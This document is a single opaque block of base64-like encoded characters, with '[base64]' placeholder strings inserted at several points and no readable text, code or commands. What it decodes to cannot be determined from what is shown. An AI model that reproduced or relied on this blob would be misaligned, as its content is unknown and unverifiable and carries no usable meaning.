Z3lpJMOeUkHCtGFVHcKRKjrCs8KGwplYez3CuX/[base64]/[base64]/woYuJcKnwrgZGgPCi3nCrcKRw49cVcKLOcOfwoLCpMK/wpknGcKhf8Oxb8Kpw4MEUsOlMRkuNMKcLBzDsMOmw7VTL8OlIijDvsK1wpjDo8KAwpF4cnZSFxg6wpHCo3MGw44BanTDljvDisKtGMOAw5rDiBRbbH/[base64]/[base64]/CtMOdCMOuw4/Dn8OXwrTCqwbDosKvVsO+w6RpwqXDlcKFwojClMKqSMKDXH5DecK5NDPCthXDusK9MMOawrjDiMOIPR05wq/CkMOLwowiw7nCoxXDu8Kvw4vDlsOsw7rCtsOsw6psHjllFhrDq28iwrkewpxlV0QaCQ/DvsODw5PDpE3CqMKmbD3CmwDDvsK2KcKiUnvCl8OAU8KGwoB/cUQmPMOiw65IwqXDtzBuwqDDs8K3bMKtw7QHw6ECYsOXAQ/DiMKifsKyY3FZwpHCq8KsDMK5w6l5wo9KaRR9w57DvCUqNsKYAsKFdXYcw64Uw7zCscOCI8O1w6doOMO0bMKsbDhfwqvClMKYIcKbCcOXTMKObsKPUMOxFjExf8KNw75ew4bCp8KYw4ZnJx/CtMO+wprCpBd6EAouwqrCg2Q1w5HDv2zDvMKCwrcYPCvCpMK+YybDi8OZe0fClCHCo3FVLsKDw6/DsMKDwptzBMKAY8KTwrgXw5DCrEh1YcOrUcOLdS0aw5PDkl5LwqAeDsKzfMO+NV7DnHQDK8ObwofCvDzCjcObY8O/Q0kbKFAWw5F3BArDjGUdw6XDpUnCtWx+DAPDjCrDhMOvw7sfw7DDgsKDAcOtbiNCcsONwqAGJG/DrcKfAcKuwp7CnCJrP8Oqw6MaW8Kdw4NJTHB7wp9hw5zDhWx9fsOBw5DDk8OfB8KAw7tEwoZCwpxSw5VUEg45wqLCkcO3eAnCjToVfsOLOMOJdMK4w74HIgzDo8Ogw6bCiMKMw43Clx3DoxTDqQ/Dnm/CiCXCq8O4wqPDlEnCrkpsbcK4wojCsTTCvG/Dg2oHw6AtwofDrsK6w5/DjQtxcsOkw6nCgsK/[base64]/Dn1zClAENejzDqcOUw5RlWsKdHMKOwrBUwpQTw5EeC1R+wrjCkMKewqnCiE1Wwp7DtREhNwJlJsOUwo7Cs0DCkjc+wpLDrBgVbQo/G8OJKXTCksK8wr/DgcKZTU7Du29+NsOKwrEhVC3Cs8KvwopWKmFvZ8Opw6TDmjXDjcOSwpsOXTXDg19qw4F9wpZrNMOhCwHDllHCq8Ovwrofwp1nETzCqsKMSUXCosO/w6bCrMO9OnBVUMKVwozDvj0Vbmlkw5JKAXHCmlTCgjpVCsOPw5U4w5HCrF3DqnLCuRbDi2TCmjXCuMKhdMOPVQIAwpM1XWk6w7wjw44nN8KjCAgWVVMdBBVUw63CmEjCiVnCusOiw4F8wq4uw5bCmcKew4NqF8OWwpHDtsKXBgbCnDXDucK5wpNvwp5Vw4FsLT/CtzNdwrwmLB/[base64]/Co2nDvMO6wqYow6YQw5Nmw5UUUx1bD8KULsKFwpkMN0HDsQ3DksOLSmQmDcKwHUB5w5w3w4LDl8Oiw4nCtsKqDcK8VcO0V1bDpcKULsKyw5TCq8OHQcObw6rCmRzDl0vDvx3DthJqeMK2JcKmSS3Cg8OYE1gewp/DpjrCrDoRwpnCv8K6w7AMwovCscOmK8KcA8K2CMKHw6B2Ox7DunlHeF3Do8KndUITWsKew5gzwrcTEsOkw5pQwq5awpYUBsOlBcO4wqB8SQA4wo1bwqbCrcOWT8ODNjjClsOPw4plw5LDkMKDecOcw47DoMOdwqggw7DCsMOOFFHDoVUmwq7DlcOpSW5/UcO7BnXDncKrwopew4vDvsOzwpEQwrrDlFd8w4d0w74ZwpUUcBTDk37CvHDCjA/CkcOARRHCrxROPcKmQnnDmMO5w5ksHjdNVFt7BMOmw5DCs8OUMFfDtRQLEW8+WmXCvwlIWCQZYQ8sf8KkMV7CrMOKc8KhwrXCjMO/dCEHFjDCgsOAQMK4w5vCtkDDhG/DkMO9wqDCoSlyOMK5wqbDkQfDgXHDvcKowpPDhcOYX3h0IVDDrVsTQAlaL8OuwrfCtHhpN0h7QiLCo8KJRsOiYsOZO8KfIMOywq95NRTClsOVAFjDjMKKw4cMa8O0w4hxw67Ch2lKwqrCt2AeJcOEaMO+V8OMf3nCvUnDtzp/wo7DphfCsAEsBwfCscKpNcOaBTDDukInHMKzwqpGNyzCmDVTw7RIw6vCg8Ozw4xIQ3nDh0XCojsRwp3DjTAVwonDhlNIwq7Ctkd7w6rDkiAjwoIjw4MiwokIw4wzw44dNMO+wpTDnkvCmMO2BMOXQcKQwprDkg9ZdnUrB8Kcw4vCmcOXLMKYwqJ5wp8CGw1Ewp/CrWgfw7fCiCtCw6/CgHdVw5pqw6/[base64]/N3/CgjDCuFxHScKhAFk1wobCmjnDicKgDTDCsgZyw5dVw7bDpcK1wq/Do8KiV3vDsUnCm8Kow5zCpMOfWMOAw7guwqPCjcKxDHN4EB48VMOVwpHCvjbDhkrCoWYqw5h/[base64]/[base64]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[base64]/[base64]/CiG9fw6BYwoNHwr/Dkxd6woHCnjA/AcOFwr5rwo3CrcKww4IzwqkTKMKvQmjCmHFLEcKJNDEOwpvCpMOtTcO5Py03wqsFf8KwBsOFw7Evw4DDtcOeDA42w5EUwp/Crg/Cn8O3VsOmBDfDssKnwrlQw6ZCw6zDmHvDpVV0w4AABSPDkgkjH8OfwqzDglcYw7vCl8OTWXIBw6vCr8O1wpjDkcOsaTFgwroiwp/CmBw6QSvDmTvClMOKwqjCvj5xOcKlKcOAwprDkVPCikDCq8KCfElBw51YECnDr8OfTcOvw5fDkU/DvMKEw4YnBXV3w4bCn8Oawoghw73DkUTDnQ7CnXJqw7PCsMKGw4/DksKxw63CojZWw642OMKbK3bCpDvDhk0ZwqIhP3c+JMK0wrFjA1c4TyPCqh/CqMO4IsK7NzDDsQ0Rw7VUw4nCgkFRw4QfaQLCtsKDwq1sw7PChcOPS2E3wqPDhMK/w7Z6CMO2w69tw5jDqsO4w64jw4Z+w43Cn8OcTQPDpCbCm8OYb0l8wpdrAkrDtsOpD8Kjw7Amw5Nhw73CjMKuw69tw7TDucO4w6fDkm98XVbDn8KYwr/Ct3o/w4Yqwr/CuUcnwq7Cv0fDtcKbw4t8w5bCqsOlwrwOIMOLAMO4wqvDpMKYwoNQf1Acw61ew6rCiCXDkD0LWAMJNlLCucKJU8KewpF+DMKXbMKZThdne8O4DSYEwoB7w5AeZcKxcMO+wqPCvkrCjRU8NsKTwp/DqkQpVMKmBsO2V3Mcw5bChsOTT3HCpMKfw7Q0AyzDjcO2wqYXbcKtNSjDoF9tw5BtwpzDlMOBfMO/wqrDu8KuwrHCpixjw4DCj8K+STXDhcOFw4p9K8KFHB42GcK4YsOcw7nDs1YPOcOtbsO1wp/ChRrCn8OwJsOOISbChsKnLsOFw6ERQRUTasKAHMKEw5PCkcKWwplSXsKQbsKAw4ZMw7PDoMKFWmLDghJ8wqZtDDZTw7zDmCzCicOnfFBGwqQbUHTDpcO2wq7Cq8OSwq3Cv8KNwoTDvTQwwp7Cl1XCnsKDwpJcbyXDnsOiwrfDtMKhwqBrwo/Dsg4KTX/DmxHCpA0mKHDCvz8/wovDuDwsAcK4GXhNJcKjwo/Dk8Kdw6fDpB1sSsK0I8OrYMO0w5ByNsKOJsOkwoHDu2zCuMOLwrxYwoTCszQcD3HCgsORwoNfG2c8w5J8w7M6acOJw5rCm0ERw70Bbw/DtMKnw5dEw53DmcKSGcKgXiBHLyEidcOuwpzCk8KufkNRw7Eawo3DqMO0w7Bww5PDsj0Iw7fCmwPCh3PCm8Kqwowawp/CuMKcwqgsw6XDgcKZw7zDssOcdsOfIU/DiEwxwqHCm8KFwo9jwrjDnMOlw6Y/HxnDosOWwowHw7QjwqzCrFBrw6ccw43DjwRcw4UHCm/[base64]/Dh0/[base64]/[base64]/CgWdtwoYkHSUkHE0JwrjCqsO4wr/DpsKfw79Ww703cjoXwqw2bg/[base64]/MsK2w7LCoGtGMMKTw4NtHlsKCcOcw7PCtGfDl8KUw5LDm8Kyw5fCgcKFLcK9aQoGZWnCq8Knw5klO8OFwq7CqVzChMKAw6fCl8KCw4rDmMKnw7LDr8KHwoULw45DwoPCicOFV0vDsMK+CQx/w48uJj81w5jDvVXCiGzDpsO8w4UdR2LCrQJQw5LCvnbDuMKhZcKpJ8K0XxDCv8KGTVXDrUs7ZcKYf8OZwqAQw6tBEC9ZwrdHw5E9YcOjIcK/woVaGsOvw4nCgMKfPy9ww6Now7HDjBFlw5jDm8KkFBfDosK9w4EjPcOqT8KJwoXDpcKNXMOmGwpvwrgOOsO1UsK8w7vDiyRcw5tIGzMawq3Dh8KBccO/wqIawofCtcOdwo/DmC9UacOzZ8O3C0LDu2XDrMOmwpjDj8KDwqrDrsOaDlB4wpR2FwhUb8K/cS3Cm8O9XsKtQsKew43CrWzDgzU1wql5woBsw7/DsSNsKcOMwqbDqUpHw7J/[base64]/OcONbsONw6sHw59Vw716w55Pc2LDrDHCmB/CvAZkw4/DisOqSMOmw7XCgMKXwp7DmMOIwprCsMKyw5bDicOqK3FOWUBcworCsC44bcKpJcK9DsK7w5tMw7vCvB0gw7MywqMOwpt+TzUgw7hIeU4dIsKLHcOWNEYHw4HDiMKuw6vDnhAUa8OJXCHCpsORGcKEdn/Ci8O0wqAIEcOtT8Kow7wSS8OyLcK1w4kSw69GwrzDscOQwpvCiRXCrMK2w49QOMK5IsKtR8KdQUHDvsOYaC1icwUlw4NgwpHDvcObwoIQw6LCvQAmw5bClcOFwpTDp8Omwr3Cv8KMD8KEMsKYGWV6fMOZNcKGIMKNw6YjwoxkSWUJR8Kfw4oRXMOzw7zDncO/w7sPHg3CvsKPIMO0wqzDrEnDtDUGwr0RwpZKw6kUB8Ode8K8w5gmYmbDtVHCh1TCh8O5ETU9Qi1Mw5LDo2VGNMKfwrxCwqchwr3Du23DicKjDsKqR8KFJcO9wpcNwr8baEMjKEhRw4cTw6Ixw5M/ZjHDrsK3fcOJw5xGwofCucKmw7LDsEAVwqPDk8KffcO3wrzCo8KsVkbDkVXCq8KowrfDssOJRsKRLA7CjcKPwrjChBzCt8O5EwDCnsKUL14ww6xvw7HCkmrCqk3DlMK9wokHA2/Cr3PDs8KVPcOWEcOYEsO/RCrCmiFswpkCecOCAkFzdAgawqjChMK/[base64]/ClMK9FDrChirDn3fCqgvDp8KIwpl+w6fCkFlHc2/DlcOgf8KgwqoTLkHCisOkOTgawokjJyYBTkcrwonChcOiwo8jwpnCmsOYQ8OCDMK6DQDDkMKxJMO1GMO/w7JOcw3CkMOIFcO/GcKwwpVvPG14wqrDq3IsE8Oyw7DDmcKdwrJTw4/ChClKLBZ1AMKef8KSw5gZwr5hQsKNMWRqwpjDjzTDsGHDucKmw6HCuMOdwpRcwoA9J8OHw67DisK9RTzDqD1YwqTDkGlyw4NteMOYXMKbKCdUw6ZsdMK+wqDCrcO/FMOjKMKHwoRdc2nCiMKDZsKnUcK3IlwswpZKw5oiQMO1wqzCqsO7w6BdD8KDdxoEw5Mzw6HDkX/DvsKzw4MrwpvDhMKxMcKaJ8KobEt6wrFbCwLDlMKfHmZNw6HCpsKnV8OfBEPChlrCohEJYsOsbMOdTsOGK8OJUsODEcOuw7fDiD3DiETDvsKiUF7Cm3XCkMKYRsKNwrbDvsOZw61gw53Ds2dRQnvCisKPwoXDvRHDrcOvw4wHGsK9PcODe8Obw5lXwp/ClXLDrnXDo2vDixjDrS3DlMOBw7x9w5bCm8OhwpBpwrQRwq0MwqIWw6XDqMKyaBjDhgjCnDzCo8OyesOMcsKVFcOON8OYG8OaAgdkcgjCmsKnNMORwqcWdD4YBsOzwohfP8OlF8OxPMKCwp/DocOawpAeZcOlNwLCgznDn23Dtz3CpFEbw5IET3RdcMKkwpXCtGLDkGhUw7nCth/DkMOUWcKhw6lpw5jDr8Kzwp4zwoLDicKZw55TwotYwpDCi8KDw5jDhjDCgknDm8O4dgnCjMKoIsOVwoLDrXvDtMKAw6pzf8Kxw68WUMOIdMKjwqhILcKWw6XDsMO+RQXDr1rDl2Mfw7sjbkxOCxjDinzCpsOtBipMw5MwwrNzw7nDj8Okw5lAJMKEw7RrwpgdwqrCmT/Dv2vCvsKcw6bDrF3CrsOFwojCgw/[base64]/Dm3/CmMONQcO2w70+JsODX8KiwqXDvTIYMsKFEGfCuCzCtigOTsKxw6DDlEcETsKywpl4NsOwSjbCvsKgMsOyEcOjFTrCgsKjFMOmECcOf1rCgsKRL8OHwqV0DHNFw4ofe8K8w6HDrMOzF8KCwrFuRF/[base64]/CmsOgbQ/CviACwpTCqsK2dCPDiRIOwonDlcKvw5vDtMKmw4kJwpp1JUpLC8Ohw7DDujjCukFubQ/DisOqVsOcwpHDjcKIw4jCv8ODw67CtxdVwq9ZAMK7ZMObw4HCoEImwqU/YsKlNsOYw7/DrMOOwqV/NMKOwpM7MMK8fCt6w4jClcOPwqTDuC43Y3trV8KowqzDqhJaw6dJV8OMw7hLTsKHwqrDtExzw5oVwoosw50Twp3CjBzClsK+KFjCrWvDrcKESxnCicKYXzfCh8OEeEY4w7HCt3HDvsOPCcOCQBfCosK4w6HDqMKTwo/DugcdN0EBc8KOCApcwp1TIcOdwoFQAU5Jw73Cpyc/Lx53w5LDjsKsOsOew61Yw4Qow58/[base64]/HlErH8KDXMOfworDlsKnw6jDpMK2w6gwwpjCqMO+J8O8F8OhfB/Dt8Opwo1aw6YEw5QdHgvCpTrDsAZ5PsOeSE/DiMKQdMK8bnbCvsOtPcO+VHTDjMOndyrDsQjDrMOMLsKuHj3Dv8OFfykeLUBZUsKVYg9FwrlZfcKIwr0Yw47CvyMbwonCu8OTwoLDjMKJSMKlTBRhJU8QKgTDusOCZnYJKMOmb0bCtcOPw6fCt1pOw6rCtcOHHDQTwrMGK8KzesKdSzTCmsKawoA0FV/DgcOaPcKjw6A2wpHDnkjCpB3Dihh8w74TwqnCisOywo83KVbDlMOewqvCqBxpw47DtMKfJcKow6fDpR7DrsOiwozCocKRw7LDlsOCwpvDhlXDtMOTw4RsehYTwrbCtcOow7HDkgcWEyjCuVJcQMKjDMOSw5PDisKDw6lbwqlmFMOCMQ/CjDrCrnDCgMKPHMOGw5pmdMONGMOhwrPCucOfRcOpQcKnw6XCkVsTE8OwRyrCqWLDn2XDn04Mw74PJX7DvMKGw5/Do8K9f8K8PMKSOsKpJMKWR2dVw6teahMqw5/[base64]/woUSw4NOT8Kzw6V1w6DDsFRDwq3DgMKub1vChyFsFxPCnMK+b8KOwprCkcKdwo1MMSrDmMOHwpnCt8KJU8KBBVvCmHJNw4NMw5zCisKQwp3Dp8KbW8Knwrx2woQkwobCjMO1SWZLaFtVwopwwq1Sw7TCg8KSw4rCkQPDozDDkcK8ITrCv8KMb8OKfcKTYMK5ex/DvcOmwq4awpvCm0lWHAHCucKGwqcdV8KdVVHCgRzCtGc+wrwnRyZlwqovQMOGHGPCvibCpcOdw512wrM5w7zCuVfDtcK9wrhvwq5vwqBLw7g/RyXCl8O7woMqA8K0TMO+wqFzWRgyGicFJ8Kgw6Y/woHDtwoPwp/DqgIZYMKSO8KrfMKvY8K3w4p8FsOhw6I5wr/DpQJrwr8/HcKawqEaAzdwwow6MG7DpHVAwpAid8O+w5rDt8KoFWcFwogCKizCqxbDv8KTw4EnwqhDw6bDrVvCkMOrwrrDmcO+cjEuw57CnGjCh8OyUQrDi8O5LMKUwr7Dm2XCisOVD8OCDWDDgHJdwq3DrcOTVsOSwqTDq8OWw5rDu09aw6vCoQQ/wqF6wqhOwo/Cg8O1FW/[base64]/Dm1HCgMKvSDF2VsORaR9Lw44qwrnCusK9JsKzH8O4eQdfw7XCuHMTYMKMw4bCt8OaCsK9woDClMO1YTddPsOmOsKBwqHCnzDCksOyaV/[base64]/wq18w5jDq8O2DR1tw4fCpsK8JUQ5w6fDjC/[base64]/P0LCh8OOAsKhwr3DsynDu8OTGcOxLUZ3ZcO3VMOSYgx2bsOSLcK2wrXCm8KAw4/DgTxaw4J3w57DlsKXCMKcW8KOC8OMRMOBccKqwq7Dpn/CpDDDonhiesKXw4LCjsKlw7jDi8KvIcObwqPDnxAZAj7DhT/DuzsUXsKIw6TCqgjDpWcaLsOHwp1wwrM1VAbCvnU6XcOBwrLCi8Omw7JfdMKfWsKlw7F0w5gXwq7DkcKwwpwhRVDCncKgwpYUwpUgJcK/ecK/w5HDuzYra8KfN8KHw5rDvcOyawtvw4vDpiLDqSzCkhREBUM9GEbDgMO0RzYmwqPClW7CpUzCt8K+wrXDt8KrQjDCiBLCgTxyEW7CpF/CuhfCo8OtDyDDuMKow4fDuH9pwpVyw6LClw3DgsKnNMOTw7vDnMOMwqLCsi1Bw6rDtQJowobChcOfwpHCgWZswr/[base64]/[base64]/DphYPEcKjwrzCn8OqwpNtw5/Ci8KlAsO4YGwnKsKRFQxFan/Cg8Kxw6oowqbDlA/DtcKOX8KIw5gQasKRw5TCgsK6bSfDsG3CnsKmYcOkwpHCtyHCiDURHMOsNMKIw53DiT/DmcOdwqXCnMKMwpkmJDvDnMOoD2wDQ8Ktw64xw54yw7LCv3BDw6d5wp/[base64]/DkcO+w4/DmMOedWDCu8OUw4AbRGLDmsKnw491w4fCrH0tE0rDsQvDo8OwSzrCocK8AWciFMKoJcKrH8OhwrJbwq7CszoqFsOPQcKvJMKONcK6fgbClBbCuxTDu8KmGMO4AcOvw7RBfMKvT8OXwrV8wrESXwkMcMKeLgDCssK+wr7DhsK9w6HCusOOFMKCc8KQe8OMPMO/wrNZwpzCpCvCvn9uZnbCq8K4Yk/DvichWHrDhGUuwqMpJ8KQe0/CpSBEwr4ywpfCoAPDj8Onw69kw5p0w5olWxjDsMKMwq0bQ2B3wpjCtxDCj8OmIMO3WcOHwp3CkjJfHSVLXxvCr1rDtgjDqEvDvHF3Twk4TcKhPmDDmF3CgXPDp8KKw5jDq8KgB8KkwrAmO8OGOMKGwojChWbCqTNBOcOZwpo/[base64]/Ci1xRwq12w6TCtR/CoMKMRx4/wpsHwrlwb8Oaw4hjw7rDi8KAKQ8SX0pfRgUmJ3bDpMOJCXNrw6/DqcO9w5fDgcOOw7phw5rCrcOEw4DDucKuJk52w4VpKsKPw7PDsgjDhsO+wrdjwoAjIsKAFMKEQjDDgcK3wrXCpmgmbzgMw6cdesKMw5HCqcOTe29yw6hPJcO8cmPDg8K/wpxjMMOYakfDpsKPA8OeCH04U8KmEjA/Ix4vwq3Ds8KOasOewoBhTD7CiF/DgMKnawg9wrkYAcKnIDHDl8OtXCBtwpXDl8KXIhAsF8KIw4FeLw8hHsKAdQ3Cr1XDmWl0S17CvTwuw6QuwoNmDw8uflXDl8O6w7JiQMOdCwtkK8KlX0JPwrEKwoXDhmleXVjDqwPDmMKYO8Kpwr/CjidFT8O5wq9QWMKCBRjDu3cvM3QuAmbCs8OJw7HDusKYwrLDgsOhVcKWcg4awr7Cv2FWwo0SWcKgXV/[base64]/CusKGwrsoG8OSe8KMw4o9w6Rfw4vDjsOpw75DDXtLVsKZdnoQwqRdwplnRwlxNjLCpDbDuMKBw6dVZSo/woLDt8Ofw4gkwqfCgcKGwqVHd8OAaifDgFEHDV/DrCrCocORwqshw6VJeC9DwqHCvCI6V3dTTsOlw6bDqU3DiMOGJMKcLj5PICHCp0fCqsKxw7XCiTXDlMKBP8KGw4IFw73Dn8OXw7RcNcO5PsOjw6vCqyhsEALCnCHColHDqcKRZMO3cSgkwoIpLE/[base64]/wqNow63DmcKzwp/DmcOZwpPDjSPDpsOEJXJ2dDVyw4PDlRHDkMKcXMO4OMOlw7zDlMOHH8Kiw5vCuQzDh8OCQcOcMzPDkFECwrlbwoJ9bcOqwo3DpCIlwpMMDBpOw4bCjzfDi8OKQsOhw7LCrixuT37Dnx5lRHDDjm0tw7J/ZcOlwpdJc8KNwrcowrAiA8KlAMKzw4vDu8KMwowLP3TDimzCims8BX04w4MwwonCrcKbwqc4ZcOKw4vDqADCgyzDl1XChMKHwrBgw4/DtMKfYcOZccKqwrAiwoU2Nw/DtsOEwrzCi8OVKU/Dj8KdwprCsx8Uw7YEw5UmwoVRCG54w4XDncOTTiNkw5lodDNWI8KOasOXwogVd2bDgsOheybCv2U6NsOMIW/CjsOsAcKxZiFlWW/DvcK4Q0pDw7fCvSjCm8OmJzXDlcKnCWxEw6JGw5U7w44Jw5FHdsOqNXvDssOEIsOgMjZdw4rDnlTCsMK4w5kEwo8/e8Ksw6Fqw45rwrjDlcK0wrBwMiByw7vDq8KRZ8ORWinCmxZCworDnsKZw4BDUTB/w5vDtcKvRT9bw6vDisKpXsOqw4LDqWVcUVnCv8OPU8KCw4vDnQTCrMOTwoTCu8O2FnRPYMKywpEIwrTDhcK0wqXClGvDm8KNwoBsf8OWw7QlQsKRw48pNMKnO8Oew4NjHsOsG8KYwozCnkt7w4dowrsDwpBTFMO6w5xqw6A6w6kawr/CjcO6w75rSi7CmMKZwpsZFcKbw4Yhw7kBw7nCnTnDmENdw5HCkMOJw5Q9w5dGNMODd8KCw4HDqCrCgXTCilDDv8KIA8OTVcKsEcKQHMO6wpd9w5HCr8KIw4LCg8OewoLDuMOTEXktw4RlLMKtPmfChcKrOGzCpkcfR8OkN8K6cMO6w7B/[base64]/w5E6w7fDo2AgwqxOMDtOMsObZsO6wqHDsH8MesKbJ3V0I3h1PyEiw5jCiMKaw5tww4VyZDIhR8KEw4tBwqsMwqbCnywEw5DCj2dGwpDCkjZuNik9KyFKXGdtwrsSf8KJbcKXBQ7DhlfCssKgw5E0EQPDsHQ4wrrDoMKKw4DDl8K9w6bDtMOrw5krw5/ChzzCsMKGS8O1woFCw7B5w4BNRMO3ZlDCqlYswp/CtMOETQDClghgw6MXQ8O9wrbDhmPCscKqVijDnMK5U1rDiMODBivCvmDDlGgsMMKUw4ABwrLCkwzCqcOowqTDhMKVNsOawqUzwqnDlsOmwqBbw6bCjMKlTMO8w6gLBMO6ISYjw6bCk8KtwqdxI3XDvBzDtywccjpsw4rCvcOMwqHCscK+d8KBw5nDmWQDa8KkwqtKw5/Cs8OwHkzCkMK3w6nDmDMYw4LDmUMtwr4resKgw5w+CsOtZcK4D8O6D8Okw4HDpxnCksKtfGUMMHTDtMOdQMKhM2YdYTkCw4B8woZ3UsOtw54jTzNVIMO0a8OUw73DrjPCvsKOwr3ClxnCoC/[base64]/DsMORXsKfcsOIwoI9w5pRwq4kfEHDvG7CoizDicOpE3A2ACfCiUMSwpsYZhrCq8KzSzg8GsOvw6Yyw4rCvXnDmsK/w7JNw5fDhsOTwq5CAMKDw5Njw6TDo8O2aUzCk2jDk8OvwrQ6eQnCi8O7ZQ/DncO3f8KDfxQWdsK7w5HDncKwNHHCjMOhwoxuaVTDrsODAADCnsKdZSvDkcKCw59Awr/DkVLDvHREw5M7SsO5wphRwq9sNMORIFMfPCoyTMOJVngUdsOsw7M8Uz/Dk1rCtxZfZzwAwrXDqsKnVcK/w7hoB8Ktwo4JcFLCs2fCu3Z2wpBtw7PClQLCn8K6w4nDlFzChELCqmgDDMOpL8KdwrMlXlTDn8KuNsOfw4PCkRImwpHDisKsIR16wp44CcKmw4Rzw6bDtD7DoCnDgXTDmBs/w5lyPhbCsDTDmMK3w4EUSjzDhcKbNhkfwp3DqsKJw53Duw1FdsKYwoxvw6MBH8KWN8OzacKmwpkfFsOCHcOoa8OEwoHClsK/[base64]/w5PCt8KaMRl4XsO0IGjDgMKxwoE6e18aVMOxLicpwq7CkMKCGcKZI8KIw5XCiMOVCcKMa8K+w6DCo8O/wpRJwqDCrjIpNgtFUcOVe8K+ZwDDi8Oew48GCWcKwoXCjcKgG8OvJULDtsK4XXFqw4AzecKJcMKgwoAPwoU8GcOywrwqwo0ewo/DpsOGGC8/GMO7QA3CgHzCt8OxwqRRwr8wwo8XwonCrsO2w5/[base64]/[base64]/CqCzCmhs7w64OwocoEsO5wqpFVMOWw7oRdsOYw6oUBVUdBwt9wpXCgxcQdC7CjX4LIMKEVSEcOEdXIzJVYsK2w5fCqcKcwrQow78eTsKnO8OXwoZiwr/DgsOiYSkGKQ3Dn8Ouw5NMe8O1wo/CpFd5w4jDm0fCl8OtKsK7w75CIlQtDgNmwoheWD/DkMKBCcOXccKYVsKkw6/DoMKdRwsPHDHCs8OXTH/CnXfCmw4aw7AfBcOTwrtew4XCrwtsw77DpMOcw7ZbPMKNwrHCkknDmsKBwrxAIAQMwqfDm8OowoXCpxhzV3sSaW3CtMKvwoLCp8O/[base64]/[base64]/[base64]/ScKxw45qJyhZw6HDs24keTMOUcKnTsOdTCbCo1jCnUkcKBpXw7bCqV49fcKIBcKvdUjDqmlcK8KOwrwIE8OuwpU4B8K6w7HCszcLWFV4FyYDHsKaw5PDocKiTcOvw7xgw7rCiGbCsTlVw5rCoHvCl8K/wp0Bwo3Dsk3DsmJQwroiw4jDly4LwrR7w6XCm3vCojBJAT9dVCpOw5PCi8O/DcKDRBI3esORw5DCnMOpw73CkMOQw5E2eCfCkgwLwoVVTMOFwrDDklTDnMK3w7oFw67CjsK2SC7CuMKsw4/DkWk5GjXCi8Ovwp4nBnkeVsO5w6TCq8OnR1ciwrfCrcOHw6bCpcKVwpg9KMO3YcOsw7NCw7bCokxpTShNOsO8YCTCrcOGb31yw6rDjMKYw5NQBQTCojrCosOwKsO6cATCkRZzwpwtFGTDicOaQsKKHkNzOMKrHXZNwoAZw7XCucKGYDzCqS1Hw4/[base64]/GsO7Bwl5TcO3wobDoApgwrNlcmTDsyzDhArDqlHDlMKpWsKDw7cfCTZFw45aw40kwoJpEg/Ch8O+QAnDlxtHCcKZw7jCujoHFXDDnT3Cs8KnwoAawqc+A